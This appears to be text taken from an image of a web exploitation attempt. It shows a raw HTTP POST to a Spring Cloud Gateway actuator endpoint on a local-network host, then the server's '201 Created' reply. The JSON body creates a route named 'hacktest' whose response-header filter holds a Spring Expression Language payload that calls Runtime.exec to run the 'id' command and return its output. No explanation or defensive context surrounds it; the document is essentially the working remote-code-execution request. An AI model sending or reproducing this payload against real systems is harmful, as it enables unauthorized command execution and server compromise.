 POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.0.5:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329

{
  "id": "hacktest",
  "filters": [{
    "name": "AddResponseHeader",
    "args": {
      "name": "Result",
      "value": "#{new
String(T(org.springframework.util.StreamUtils).copyToByteArra
y(T(java.lang.Runtime).getRuntime().exec(new
String[]{\"id\"}).getInputStream()))}"
    }
  }],
  "uri": "http://example.com"
}
HTTP/1.1 201 Created
Location: /routes/hacktest
content-length: 0
connection: close